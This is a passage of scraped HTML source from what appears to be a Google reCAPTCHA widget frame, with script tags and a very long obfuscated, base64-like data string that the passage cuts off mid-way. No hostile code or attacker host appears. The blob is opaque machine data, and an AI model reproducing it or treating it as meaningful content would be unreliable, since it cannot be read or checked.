  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r8V6vkRE5SnoDkOX09WjNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__vi.js" nonce="r8V6vkRE5SnoDkOX09WjNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r8V6vkRE5SnoDkOX09WjNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpXChMKaSzLDgsOBw4cLw4jDnsKaw4hwS0LDpcK1IwHCgcKOwq50TjxPw7NyFMOnw5DCqcO4H1QMwpQRdsOzwr1tCS1Aw6ZpUHfDssKpbR/DhmMIc8OLwrrCksOHw53DqMOxw5lsw5nDvMKcwoxCwozDucOPwpvCnsOFczocw6zCpcOFw67DrQk/Hy1Gw47DpsO+MS/Dj1XDlcO6blPCi8OER8Kywo7DlcO0w6vCt8KawqZXw6V/wox0w6nDsHbCvUbCvVHDmcK/woLDrARTwrNmQ8KWG8K3McOfwr/CvMKNXMK7wopfHnZfDcKWC8Opw5gtwrxkV8KQwpkgWANMw7VfcMKpwpIaw7DCtmRLSVnDnsOFwoTCg8OZLxjDmsONwr8dwqwAw451YMOdR0JHAcOqQ8KzIMOwBh/[base64]/CpF/ClMKUw7zCsDsJw7LCkTbCj8Kxw7UgwrUjw5TDujsBPcKPw57DikMJPsOQTsKFD03DocKGYxzCqsK3w4ZqwqIkFkXCocOLwoYAbMOLwog7QMOnY8OsF8OCCCl5w7sww4Nhw7HDoT/[base64]/[base64]/DkxXDrMO5w4c+wpAuw4xSw5QuwpvDnMK5w53Dv8OnCcKKw6F3w6XCgDooe8O1K8K0w7zDoMKzwp7Do8KxTsKhw5zCmXRSwqNpwr5SeC/DokXDhjFKZh8jw7lmHcOYHcKiw614UMORPsOOeD0Aw4bCmcKzw6/[base64]/[base64]/DlcK6w697w4zDtcOgwrYpfsOKGcOWwqjDusO3woVxUGIWw5pYw7nCij7Ck3opdT4XOFTDr8KQRcKEw7pdUMOSCMK/UTcXYsO2fkBaw4ZCw542T8KcecOYwo7Cj1XCsykEMsKFwp/DoTU5UMKnJMOnclQaw7/Dt8OKPHnDlcK/w4gCZj/DrcKiw5tgd8KaQCDDrXxZwq5cwpPDqMOYdcOMwoDCj8KNwoTClnFYw4/ClsKbNzjDq8Ocw7FEBcKlBx0QKsK6TsOXw6nDkVIDE8OkTMOKw6/CtBXCpMOSVMOwDijCvcKfDcKfw6c0Wgs4ZcKxKMOxw4DClcKVwpFWcMKGV8OKw4paw4jDv8KwJlzDgUIwwqB/KVlVw5jDugvCg8Ove3JGwoUkFH7DuMOcwonCrcOOwoLCgsKNwqDDlyg6woHCoVjClMKTwqQJbB7DmMOpwr3Cq8KJwq1twrHDhyoqTlrDjj3CtHALSEbDjg8twqrCryMkE8OBAVR2VMKqwq/Ds8OtwrLDqVA3bMKcBcKaLMOyw6UDF8KZDsK/[base64]/[base64]/V2nDukEpTHMNw4Ysw6xswoPCkG7Dn0sYIA7DpsOhf1zCkXzDu8K6TR3CmcOHwrbCrMKqHRppOm8pEMKmw6JRJj/CtyFVwo3Drhpew4E/w4fDqMO2MsKkw7/Dj8K4X3HDgMOGWsK1wp01w7XDkMKwFzrDg2tCwp/DqBADTsKCekl0w6vCi8Odw7rDqcKAPFrCp2wlCsOrIcKpacO+w6I4HT/DlMOXw6LDh8OEwpfCl8KTw40mE8K+wq/DocO3dCHCo8KTY8Ozw519wpXCksKTwrF0KcOBa8KfwpA2wpfCicKgXVjDssOnw7nDrSgSwogbYcKRwrp0eETDgMKVKGJiw6LCp3RYwrPDgG7CnzDDmDzDqHpvwo/CvcOfwojCvMOiw7goU8OBO8O2X8KpTVTCisKccjxkwonDmnxowqQBEX0DOUcZw73Ck8Odwp3DusKtw7JLw5sMQBoxwp1gah3CisOIw6/Dg8KSw4rDlwfDsx4zw5zCs8KNBMOIZFHDvX/Dr3TCjcK0awAnSkrCnHnDkMKvwpB7UjYqw7PDgzg5ZVfCtk/[base64]/CrsKZw6LCv8KoC8K0RD8jek/DlsKLw4AKPsKew5TCo1vCtcO8w4LCkMK0w6TDj8KHw4nDtcO4wpYaw79Hw7HCsMKSfWbDmsKCKBZaw4MPDxo/w6HDplLDjRfDksO8w4JuZifDoHFKw4vCnATDvMKKaMKNI8KKeSfCj8OcUW7DpHU1TcK4YsO6w6Jjw4ZBKDZ6wpJmw5QWTMOpGsKewodkN8Oww4vCvsK7JSJ2w5tBw63DhQZ/w5/DkcKrFDHDmcKBw60+JMKuHcKJwo3Cj8O+DMOMDwBSwo1yDsKTZcKow77DnRh+wqxgRmUYworDhcKhAMOBwoUuw6LDocOTwrvCpSgBN8KEecKlfhDDoF7DrMO4wqDDuMOmwrvDlsO/HUlDwrd/[base64]/CuG5necKaPMOewol8IWXDjk/DiUzDimbDgsKQw5hcw6/[base64]/EBXCrFJBW8Ozwr8fw5HDv8Kbwqxiw4ARLMKfJ8OTwqIaHcKkwrfDocOrw7Zgw4cpwq08woB8LMOwwoNoSzTCrXoPw6HDgjnCrsOswqAfEHzCgjZfwqR4wrsoOMOPTcK8wqwrw7h9w4FQwrhgVGDDjwTCoQ/DrAZ8w6LDkcKZRMOaw4/Dv8K8wqTDvMK3wrLDscKQw5zDkcOeDUN7WWVXwqjCsz5FdsOeOMOaC8OAwplVwofCvjlfwrxRw55xwo8zflJzw4YKcHg3KcOFJMO7YUYiw7zCrsOUw7HDszY7KsONUBjCv8OeDcK1dX/CjcOSwowzEMOjRcOzw6R3SMKNecOsw5Vtw6FJwpbCjsO/w4HDi2/DhMO3w5JyL8OtMMKfVMKcTmfDq8OZTxBtViIvw7RNw63DsMOXwoIiw6DCkCUqw7HDosOVwovDicOawojCmMKrYMKvF8K4aW4+UMO9MsK7FMKEw5kOwqtjYAoHXMKYw54cScOIw53CosOLw7cCZRbDo8OFFcONwpvDgGfCnhYJwpQ2wpRBwq57C8KHRcKyw5gRbEzCuH/Chl7Cu8OkCDJ4T2wEw4/Dgx58N8K5w4Ncw7wAw4zDoF3Do8KvNMK6b8OSBsKEwos6wp9ddHwQbERgwronw5AEw5sXLhHDp8KEWsOLw7J8wqfCucK1wrTCtEgOwozCgMKzKsKEwqjCocO1KVTCjw/[base64]/CrFdow4otEzdEw4LDoMKDwrPCg07DtzUYVMKVKMO7wo7DgsOhw50qB3dRPwc1acOMVcK0HcO5JnbDl8KAS8KCCMKnw4XDlgTDhl06JUxjw6PDjcO5SCvCp8KHc3PCsMOgZT/DtzDDjH/DjwjDpsKcw60gwr/CnXtYdCXDr8Kde8KHwp9kcgXCqcKfE2gdwrg3AhsbEnQNw5bCssK9wot9woHCqMO1M8OYDsKCdS7DnMKPKcKeRMOJw7MjayXCksK4HMO1CMOrwqQQYmpzwpvDtgoeP8Ocw7PDnsKFwpZhw5vCvzRiIDVDNcKWG8Kdw78Zwqx/[base64]/CtGjDlsKVe2XCo0XDpsKFf8Kjw4HDk8OWw7BQw7HCo2JXAHHCs8KZw7XDny3CjsKLwpACM8OrAcOsRMKowqJow57Cl03Cq1HCvkDCngPCmjDDqMKmwqdyw6LDjMOFwphPwpJnwpwwwoQpwqbDi8KxXj/DjB/[base64]/w6QxV8KafcKLwrg+FcKiw5XDq8OxQW3CnkvDmksawqcgbVd8CTDDrHHCk8OcBj1hw4gVw5dbw77DvsO+w7UvH8OXw7h2w6c7wp3CkkvCuk7CssK0w5jDgG/ChsOiwrrCoSrDnMOPU8K+FyrCizLCg3vDgMOQNnBGwpLDkcOWw4hdcCNwwpDDuV/DtMKJPxzCm8OZw7LClsKxwrvCpMKpwolOwr7CsUvChQPCnl/DscKoKRXDjcO/[base64]/[base64]/[base64]/En3CjMKqAh3CsRlKFMKgw6XCn8KEKMKsP8KRMR3DpMO0wrPDuhnCrW8nacO+wq7DicOQwqNlw6hbwobChgvDtyh1GsOnwq/CqMKjNzpxbMKww4xfwoTDqkrDpcKFQkM0w7YMwrVaYcKrYCQQTcOKUMONw73CvllAwqlbwq/Dq2AZwo4PwrzDr8O3W8Kew7TDpgVyw7BtFQEiw6fDjcK3w7rCkMKzUljDgkPCscKYIiolKWPDp8KBLMKcfx92NyowSljDoMOrRXZQJAlwwqrCvQrDmsKnw6wcw77CsU4Xwokwwqsvey/DhMK8KMKvwpHDhcKZM8OoQcOyOj5OBAZ7IDMOwrDClizCv2g3fCHDuMKme2/DscKCJk/CrgIEYsOUTU/DqcKSwqDDvWw7fsKyT8Otwo0JwoPCtMOMfhMVwpTCnMOcwqMUUAXDjcOzw5trw4TDncOOKMOyDiMJwpbDpsO3w4lzw4XCl03CgElXcsKpwq43B2EnFsKOVMOKw5fDk8KGw7/DrMKWw651wpDCoMO5FMOaHcOEcz/DsMOhwrscwrQOwpIEHQPCoTzClyV0YsOvF2/DncKzJ8KfYkDClsOYPMODc3LDm8OJJy7DsRvDsMOFHMKQBzTCnsK2aGlUUixnQMOmASEyw4pcQsKrw45/w4nDmFwJwrDDjsKgw6XDsMOeP8KcazgeIBRvWSzDp8KlFWpTXcK3dAfCtsKWw6/CtVkpw7HDisOsShxdwoISAMOPS8KfexvCocK2wph3LH/Dj8OvGcKewohgwrTDsCHDpi7DtF8MwqJGwqDCicOrwpIKc27DtMOyw5TDiAp1wrnDlcOOWsObw4PDoAjCkcO9wojDtMOiwrrDlsOfwqzClWHDk8Oow6l1Zz9qwrPCuMOLwrLDlAs2ICDCq2RgZsK/L8OGw6fDtsKrwrB7wptkNcO2TSHClSPDoH7ChMKWOsOww4xXMMOpHMOFwr7CtMOEG8OMRMO3w5vCokYVI8K1dgHCtUfDsXzDrU8owpctEknDh8KuwqXDj8KKc8KgKMK7ZcKLX8O/[base64]/wq/CsMKGwonCisKSw6FTTMOqw5ZNV8OGFHJlYm7CinjCgifCtMKcwqjCqsOnwqrCpgBFb8OOSRbDisKewr1uCjbDh1jColrDucKPwq3DqcOzw7BAO0nCqW/Dv0FlKcKswqHDtCPCoWfCsD1TN8OGwo8EBw4zN8K6wrkTw7XCrcOOw5BjwrjDkHsZwq7CvRrCgMKuwrB0aE7CpTHDvWfCuRjDi8O/wpkAwqDCpSFiUcKBMA3Dii1bJSjCiy7Dg8OGw6/Cm8Olwr7DolTChnsdBMOWwofCisO2R8OEw7N2w5HDhsK2w7R1wqkSwrdLKsO+wqBrUcOXwqkyw6JpfcKyw71qw4LDtWNcwoPDnMK2THLCuRZLGT/CpsOBTcOSw7/Cs8OqwpM/MW3DtsO0w5nCkcOmVcKXMFbCmyhNw4dCw73Ck8OVwqbCm8KVVcKWw4tdwp0bwqPCjsOZe0RjWldgwpdtw50+w7LCvsKew7XDnhvDnW/Dq8K1OA/CicKuVsOLf8K9YcK4YD3DssOBwowcwoHChmFaEibCmsOWw5ctVsKWWEvClD/[base64]/[base64]/S8OeJQnCmTwwVMKEO8KhRgUjw67DkcKiYcO8w64ecwTDi1p4bWrDu8OTw7zDgg/[base64]/CsXLCqG7DoMOsw4J8cBfDs8KGwo7CvcOKwqbCrMOTw74ie8K6MVQqwonCisOwaQvCr1NJTcKqAUnDjsKLwpRLBsKgwq9Nw57DlMOrOTgvw6DCncKcOFgZw67DiUDDpHTDqsKZLMOBJyU9w7TDoSzDgBrDsz5Ow4xdEMO6w63Dgjdmwoh7wqoDRMOzwrwNHD/CpBXCjMK5wrZ6EsKdw69tw7F6woFNw5RMw7scw4fCl8OTKVXCkVpfw5c4w7vDi0fDkE5Sw5BGwqxVw4g1w4TDjwM8TMKUBsKsw4bCgcK2wrZrw7zDu8K2wpXCpVt0wpkCw6/CsCjChFTCkXrDt0fDlsOkw7TDn8OUZ29EwrItwpzDgkvDkcO4wr/DiyhdLUfDh8OfSG4YB8KCfR0Twr7DqyPCs8KrEGnCh8ODK8Oow6/ClcOlw7rDrsK+wrLCkVVDwr4SIsKmw4pHwrB7wprCjBTDj8OZaT/CqMOMKlHDgMONLlF/F8OmVsKjwonCpMOOw7XDmRwdBVHDs8KMwotjw4TDmETDpMKAw6HDn8Kuw7AMw6DCvcOJS3PCih0aLGXCuiNbw5JXK1LDvGjCmsK+eA/CoMKHwo9GDiFZDsO7DcKZw4/[base64]/[base64]/DlXAow4tyw4rCqjrCnsKANsO1w43DsMOCwoXCtQdLwr/DoStcw7HChMO7woDCvW1two3CrV7ChcKXB8K4woPCnGUGwrpVcH7ClcKiwpgBwrVGeGUsw77Djhh0wpBMwqPDkSYRID5fw7M/wpfCsH9Lw7x1w7DCrU3Cn8OgScOTw5nDl8OSdsO+w7dSSMKawr5PwrIkw6XCicOHHGt3wpLCmsOaw5wmw47DvVbDhcKxO3/DnR1nw6HCgsKewqxqw6VoXMKDWS5/[base64]/Cg8K2w6fCmcOgFFtHb8K/QnwowqV0b8OVd8OReMKqwpxHw4XDqcKvw75xw4VRb8Kmw4nCnnvDghtiw5jDmMOuYMKMw7p3MW7DkxfCo8KnQcOAAMKCbCTCoU8RKcKPw5vCqsOSwrxHw5/CuMKYAMKLNCxZWcK5CTI2T0TCvcOCw6kUwpXDnjrDm8K6acK0w7MUf8KPw6vCo8OBTQ/[base64]/CiDdawpFFwpdnw5g9PsK0w4HDjmfDrsO6w53DqMOBw7JhDMO9w6YLw5Auwo8DXsOGAcOOw6XDkMO3wq/CmFLCuMOUwoDDocK8wroBXU5Gw6jCpFLDp8Ocdz5IOsOqUS8Xw6bDjsKowoXDijNgw4MIw5x3w4XDg8KKIxMnw4DDgcOaYcOxw7UYKALCq8OAPg8nwrEhXMKOw6DDnj/[base64]/DvMOtw5Qow7Mzw7AfeTnDi8KSw54bdU4AwpbCiTjCjcOZAsOTJcOxwrDChjV6ORd2KxbCiF3DhwPDqUfCoUEyeCwCasKaWSLCp3vDjU/DlMKRwp3DhMOYKMO0wqIwYcOdDMOkw4jCgm3CiRNkAcKHwrhFNHVUHGMMPMKZT2vDtMKQw5sSw7JswpdODhTDgxzCr8OpwojCukdUw6HCk1s/w6nDkQHDk0o7bBvDmMKyw4TCi8KWwpgjw7/DqxvCpsOkw5DCizvCsSrCqcOyWAhjHsOswr9ewrzDnmZIw50Jw6tuL8KYw60zVSbDlMK5woVcwo4STcO6F8O3wqlIwogfw4pTw6/[base64]/Chn3DqhhEC1jDjC8Nw4JTwp1kGjo+Bl3DnMOBw7YUVsOBex9BdMO+cjlQw78uwr/DpDJvekPDpjjDrMOdEcKTwr/ClVpgUcOCwpsNe8KDHj3DhHgUNjIIOFTCi8OGw5vDnMKswr/[base64]/DvjhpPHrDqMOFw7nCsMObwoHCsVFLw7XCn8KLwokoEsO0WMOaw4Ubw5JJw6vDg8Ojwp11N3VXV8KadCFIw65sw4JqYCNwVj3CqG7Cj8OZwrhFGm0JwpHCqsO6wpl0w5DCucKfwqg0WsKRZ1/DpAonen/Dnm7DkMOKwo82w6l9CSo2wpnCqTxPB1JHSMOXw4XDkz7DicOSQsOvVQVvV1PCn2DCjMKow6bDlivChsOsNsKQw5t1w4DDksKHw6xYBsO6G8OCw7nCsSswPBHDmgbCjnLDnMOAZMOXciIdw7wuAwrCqsKDKMOAw5kywqsmwq4bwprDv8KawozDskUNN2/[base64]/DTbCvsKDSlY3w4Z7w49Ew4Akw640WMOsDhzCi8K3MsKfCXtowrnDrSXCqsOmw48Ew5odRMOVw6p3w7BpwqXDp8ONwoo6Cl1sw7fDisKkX8KWchXCoTBQwo/[base64]/DucKyYXXDvGIgTsKcFcKfVsKRw6l7w54tw6Nfw6ZFOFsMUSzCtHc2wpDCuMK8bA7CiDLDiMObw49vwofDlgrDgcOzLsOFJzMCXcOtQ8KIbjTDlVvCtWUOdcOZw5zDs8KAwojDkCLDtcO6w6PDo0fCqiFow7Mzw7A5wr92wrTDjcK1w5DDssONwr1/[base64]/CrsKnT8OswpU1HcOJIwtyw67DhcK7w74uT2LDqG7DtCcIZ3hhw6LCmsOnwrHCucKxW8K8w63DmlMIbMKjwqg4wrTCgMK3ex7CocKSw5PCvCsZw7DCsnBrwqkXDMKLw4UhKsOvT8KsLMO+PsOow6LDhT/CncK4SWQAD1HDvMOsQMKLVFkbXwIiwpVUwpBDX8Ovw6IiSztzYsOSbMOww5HDki/CjMO9wqHCtgnDmSfDo8KdJMOLwoRTdsKrc8KXdzrDpcOPwq7DpUx9woHDocKYQxLDhsK4wpLClz/[base64]/w4TDjjMZRsOEYmRRwqfCpsKTw4pdw7rCuMKqYsOKw6LDjALCqcOEd8KQw5nDpR/Chi3CncKYwpYnw5HDokXChcOqScOGGm7DqsOdI8K0dMOow6EWwqkxw5k5PWLCm0nDmQrDj8OvVVlwCDzCrnAqwq47UQTCvMOkTQIdaMKfw691wqnCnkDDs8KMw6Few7XDtcOZwpFKDsOfwpFAw6rDpsOxaXzCtxHCjcO3w6hCCQ/CicOPZgjDpcKZE8KLbnkVfsKwwrrCrcKoN1XCi8OQwq0bGk7Ct8ODcSDCmMKOCDXDt8Kpw5M2wrXDohHDn3J7wqgbC8Krwop5w55cNMOXXUAhfFcJQMOTT2AEbsO1w4IPDSzDl17CtA8vQm1Gw6jCusKucMKew7FoBcKNwqgOVxPCjnDCkkF8wpRrw5XCmR7CvcK3w4/[base64]/DosKkwpxVFjY4BBXDqmPCgzjDm8OZRsKuw4jCvAIhwp7Cj8KzQ8KNUcOWwrZBMMOXG2MjEMOwwoFrBQpLIMOHw794FFVJw5rDnmtBw5/Dk8KOT8KIQEDDmyE2fVrDlkFWfcOrXcOkLMO6w5DDk8KcMgR7WcK1TjrDicKdwodkTFFeYMOpDBpPworDicKDfsKZW8KUw77CsMOgEcKTQsKGw5jCk8O/wqsVw77CpHYMWyt1VMKiBMKQaVvDq8OEw4JIDCUiwoLChcKlWsKhLm7CksK/[base64]/Di8OeG8OpFmbDksOPKcOJfEnDq8KaK8KZw5QDw7N/[base64]/ZMKwwpfDglrDvMK/wqV/PTAHwpTCkMO+wpvClgYzTVkRanbCh8K7w7LDu8K4w4IJw6V0w6fDh8Kbw5VVNHHCqj/CpXdZdgjDiMKuEsK0LWBPw67DjhU0dDrCmMK/[base64]/DvMKTeMOIw63DoMOHwq7CjArCsMOrw55iDcO9W8OSfi7DnS/DjsKeahPCkMKAaMOJBF7ClcKLPkY7w43DiMKSJ8OcGRzCtjrDnsOuwprDgBoYfG4RwqQCwrwww6vCvljDqMKDwr/DhBE9Ah8xwqcKFwEFcC/[base64]/CjyYBRxfDvCPDkzMmw5svU8KWM8KLfULDo8OHwr3Dg8KCwqHDhMORBsKvOsKHwoNmwqPDisKYwosWw6TDrMKXEWDCpQhtwpDDnxXCkWrCh8K1w7kWwovCpk3CmAYbMsOQw5DDhcKMNjjCjsKGw6U9w43ClB/[base64]/DuMKrd8Kvw7Fqw7vCoR3Dgg9Dw5nCn3rCi8OHwqM+wqjDiGPCrE98wpkywrfDgQgxw4MGw5DCl0/DrC5UMDxuSCF/w5TCjcOUC8KWfSc/esO5woXCp8OHw6zCtsO/wp8eJWPDrRUGw7oAccOpwqfDrXTCmsK3w4cGw6LCtcKKXULCi8Otw7DCun8mMzbCksK+wpkhNT5pQsOpw6HCrcOnF3k9wpHCsMK5w6bCtsKLwoccHcOyS8Oxw5MUw63Dp2EufSpwKMOmRGPCucOGemNqw5TCnMKYw4tfJBzDsjnCgMOkIsOOQi/Cqjp8w6svF0bDrsOaBMKSGllMWcKfNEF2wqoWw53CpcKGVQrDuVx/w4nDlMKVwrMlwr/[base64]/CmcKCSAvCgGN2DsKhwrrCoCl/FnrCnRbDnsKpw6wsw5cZcD9tTsODwphLw7B/w4BxKVsbU8Ozwp5Ow6jDg8O9L8OTZkB5aMO4LxBgQjvDjsOMZcO9HMOuaMKyw6LCiMOPw5cZw6Urw5nCiXNifkB4wrvDvsKKwpx1w5AneHsuw7fDlUnDocOsfVnCrcO1w6zCvD3CtWfDkcK/KMOFcsOnacKFwoRmwoR8FUjCscO9ecOPFy52RsKCOsKyw5/CoMO3w4Z4ZGXCicOYwrdtaMK1w7zDsF7DgmJkwrkDw7kJwo/[base64]/[base64]/DtDLDnMOXw5jCisKNfcKTw7XDiDssEsOkwop7BEQ/woLDiRHDvTYbJHHClTHCkmJZFsOrCAcgwr0Yw65Zw5jCgUTDnDLDiMOSbW1AdMOUQhHDsVM0ClMWwqvDsMO2NTlLTcO9GcKgwoEOw6DDjsKFw6FINHYfMXIsE8OOSsOuU8OJCELDoVrClS/CqAIOWysbwosjHHrCux4JFMK0w7QTeMKHwpdDwptVwoTCmcOmwqXClgnDq1HDrC9bwrcvwp7Cp8KxwojDoRMmw77DqlLDpMObw7U3w5TDplXCvQAXQ04BZivCocKaw6l2wr/DqSTDhsOuwrhFw4PDtMKbF8KjCcOASgnCqQB/w5nDqcO8w5LDjcOcGcKqLnpDw7RNQFzDocOVwp1awp3DiEfDtErCj8O3esK+w5Q7w5ALU17CtRzCmE0YLAXCvjvCpcKUJxHCjkAjw6nDgMOUw5zCoTZUw6B2UxLCozQEwo3CksOWX8OwJwVuJW3CpQ3CjcOLwp3CkMO3wqPDssO1wrdaw7TDpMO4YR84wrJqwr7Cui/[base64]/DqjtlwqUNYMKTw5ZcG8KCwpELw6EIdMKCfi1GCcK4R8K/JWVzw4xVeCbDlsOVC8KZw53CgjrCrEvCr8OMw57Dln9/eMO/wpfCq8OUdsOvwq5/wqLDucOXRsKZGMORw6jDjcO8OEkswp8oOsKBCMOww7fDusK+LiRRZMObaMO+w4kswqnDuMKjesO4R8KhCHfDlsKQwrNJM8KCPSI8DMOGw6l1wooGaMOGCcOUwp1bwrEWw4HDssOJWi3CkMOnwrYRDB/Dn8O9UMOza1TCsn/CrMO+aXczH8K9AMKcARFwfcOPPMO9VcK1C8OsBQ4CP0Q3T8OmAQchXTjDv21Kw4dHCypBQMKtdWLCpwhOw751wqVieHI1w5PCn8KgPE5dwr9pw7g2w6fDpj/Dk3XDt8KJVQHDiEPCkcKhJ8K6w6RVTcKRGkDDuMKCw7DCgUPDuHXCtEEIwpzDiGfDhsOUScOtfgExEXHCvMKuwp5Gw7c/[base64]/DjQNXw5QLw43DgMKuw4R6woppw6HCrMOEwr4Dw6QMw5Yvw7DChsOXwpHDulHCqMO5LmDDkELCtEfDlwvCi8OoLsOIJ8OCw7LCrsKWTQXCjsOdwqM9amXDlsKkbMK2dMOWecOvN0bChgjDqh/CrS4XBmowVEMKw5spw4zCgTbDo8Ksb2woGTrDmcK1w6YJw5lbElrCp8O3woTDhsOUw6/CowjCvMORw6EJwrnDocKmw4xDIwTDoMKnQsKWYMKjYsKdPcK0asKPWBhEbzDDn0fDmMOFS2rCqcKLw53CtsOLw7DClDPCsS4aw4jCkHMXXzPDliA5w4vChT/[base64]/DuXMqDU9YFh1gwrZbIilKwrPDg1ZkRD7DmkjClsKnw7lrw7TDlcOvNMOYwoEZwqjCrgx2wpbDgELDiRRIw59Aw7NUYMKeRMO/[base64]/DmsODwp5NT8OOYMKewqosw4kfQcORw4srwpnCn8O8HBfCkcKtw5tXwo1Rw4nDpMKQCFFJP8KIBsKPMUzDphvDucKFwqsIwqlCwoXCqWYPQlfCi8KLworDtsKCw6XCh2AQSkEOw6cCw4DCn39QI3zDvnnDnMORw4jDlG3Cu8O4Pz3CicKnX0jDj8O1w5RaJcO/w7LDh23DoMO+PMORW8OtwofDqA3DicORWMO1w5/Ciyt7w459SsO2wq3DhkoFwpRpwqjCrETCsDwrw6zClHXDvRwJHMKAIxXCgV9lJ8KKKytlNsOfKMODeyPCoFjDj8OFdB9ow7tsw6IpI8KAwrTCosKtdCLDk8O/[base64]/dHkSwoDCscO3w5tLw53DqMKgd8K3EhZKwo1tPFZgwpFvwqLCpiPDkSHCv8KewqLDmsK0eDfDjsK2UXtGw4TCjD0rwohjQgtuw4DDnMKNw4jDrsK+YMKww6vCicOlfMK8S8OyMcOLwq0+acO/NcKdLcOeAm3CnSjCknTCkMOMJAXCjMOuYHbDvcOwScKUa8KcC8OfwqXDgijDrsOawooVGcKWdcOfElsMZcO+w7rCt8K5w7YWwo3DsSLCg8OEPXbDgMK7YH1DwonDg8KjwpUbwobChz/CuMOKw4dowqvCtcKEE8K/w4l7UnYIFV/Dq8KHOcKCwonCkHbDicKKwoLCscKfwpnDinooAmPCohjDpy4fOiIcwqQ1DsOAH2kJwoDCgwfCswjCg8KhW8Otw6EQXcKCwoXCgFXCuAgqw6jDusKnfHwbw4/DsW5EQsKADl7DkMO/M8OuwoRZwroKwpg7w7PDtTDCrcK0w6AAw7LCpMKtw65QZWrCkCrDvcKew5Rqw4fCuEHCucOfwozCnAhxAsK3wppPw6Ifw7ZBS2bDkWxfYj3CssO5wqXCrWdFwoUnw5Qvwq3Ck8O4c8KkEX3DnMOtw4PDksOwFcOaaBjClSN8fMKlA1dGw5/DvALDocO/wrJvDVgsw4QFwqjCvsOQwqXCjcKFw6wnPsOyw6RowqvDsMORPMKiwrEBQkjCr07Cq8OBwoDDhigBwpxCTcOWwpHDmcK2fcOkw6p3w4PCgFkzPQ4NBzITB1/DvMO4w6pFEEbDo8OJLV/CrDMVwpHDn8OdwqXDi8KWGyxgIx58AFERNGfDocOBABEnwojDuSXDicO+G1hxw5YVwrdkwpzCicKsw7Vaa0JXWsOCbxBrw6MVTMOaKAXCicK0w4BCwrjCoMONRcOmw6rCsAjCnTxDwrLCp8KOw47DonfCjcOOwp/[base64]/Co3JmA3xww6jDqxc/UTtDFMOdwqPDgMOawr/DrV0gNDzCkMK6HMK0I8Ocw5vCqDENw7UzdEXDnX8Pwo7CigIuw7rDjwLCvcO6FsKyw6IOw4B/[base64]/CrMO+w5vChH7DncOkwo0nSMKbQMKqZ1cHw5TDozHCicKiSTJmeTZvSSzCmCYfQ019w7gDUDowesKWwq8Nwo7Cm8O0w7bClsOeGQQpwpjCl8OYElxjw7XDnFs1ScKPAXFdRSnDlcOdw7TCisO9F8OcBXgIwot1QxzCjcONWz/CrcO+FcKYcHXCsMO0LAohB8O7fHDCsMOKYMKywpDChyRywqXCgF8FFMOKMsO/[base64]/ChMK2V0kTYGovHcONw7BqwoE/MgzCkQh1w6bDt24ow4k/w7fCvmAceD/CpMO/w51iE8KowoDDtVTDu8OmwqnDjMOySMOew43Ds1ouwpIYX8Kfw53DhcOJLyUCw43ChHrCl8OuOUnDnMO5wrDDp8ONwqvChzrCm8KFw4jCo1oOP2BcUHpNC8KrN28xcQhVMAnDuhHDhF4kw6PDjVIhNsKmwoM6wpzCqUbDiwPDqMO7wrFYClBqZMOVRBTCrsOCBw/[base64]/CklEaFMK2EELCs8OUwqtRw77Cm3MCwqnClsO9w6zDpMOZPcKhwoPDmnEwE8OOwrszwoMjwoxDCEUYF1YeMMKiw4LDicK6PsO6w7DDpEZxw5jCuxc4wqRWw4kQw7x6U8OnL8OJwrIVdsObwq0GagBUwqR3M0VPw64QIcO4wpXDsBHDksKrwoPCujXCgQ/Cj8OhfcOgWsKywqwSwocnNMKWwr8nRcOnwrENw4nDrDTCoGJNdArDvxQ5AsOewqfDlMO8eBnCokQxw4g9w5cUwpXCnw8td33DocOow5ICwqXDn8O1w5liVE9LworDn8OLwr/DtMK8woQLW8KFw7nDkMKoUcOZEMOYBTd6D8OhwpPCoykOw6bDvHUVw6NVw4zCqRd0ccKLJsK3RMOVTsOQw4MtJcO3KAvDicODGsK8w5EHXmXDtMKxw77CpgnDnnAsXmRyFVcOwpTDh27Dvw/[base64]/Cjn/Cr3XDkkPCnkvDisOPw6wzwpx1w6UydTPClE7DvxvDgsOYXC8RX8Oef0lhEQXDsjltSCzCoEZtO8KpwrsJDBU9bArCocKTWGIhwqjDr1nCh8Ktw6pKVVrDk8KIZGrDswZFX8KgTkQMw63DrjHDjMOjw4R7w5ozHsK/LiDClcK8wolDT0fDj8KuQxbDhsKwRMOpw5TCqkgpwoPCilVdw5QAPMOBFH7ComDDuhvCr8KjKMO8woUmX8OBa8KaGcOYEsOfZXjCvWZsDcKyP8KudjU2worDosO2wpwoUsOPYkXDl8Onw4/CvEQLWsOMwohjwqYuw4LCpX8SPsKVwqhIMMOJwqgje0pUw5XDucKPEcKJwq/CjcKYO8KgRgPDscO6wo1Lw57DksKJwrvCs8KVGcOSACtnw4ELScK/ZsOzYTtbwpIIM17DhmQJaEwpw5rDlsKZw6VTw6/DncO+WwfCiAPCqsKMMcORw73CmyjCp8O/EcOBOsOxR25Uwr88FMKQOMKMbMKPw6jCuxzDhMK4w5ZrfcOuOHHCpnlMwoc9YMO8dwgVa8KRwoADT3jCiTHDjFvCg1DChWZqw7MSw57DrkLCjWApw6tww73ClRbDo8KoTFjDn3bCtcOFw6fCo8OLPzjDlcKjw7p+wprDj8Kbw4bCtxtLNzUJw7ZQw60GKg/[base64]/w4bCn8Ocw7BBM8K2XsOQwrjDjcKmfsKNwozCg0bDtF3CihfCvmN8w7JMf8K4w5NkRGcqw7/Dh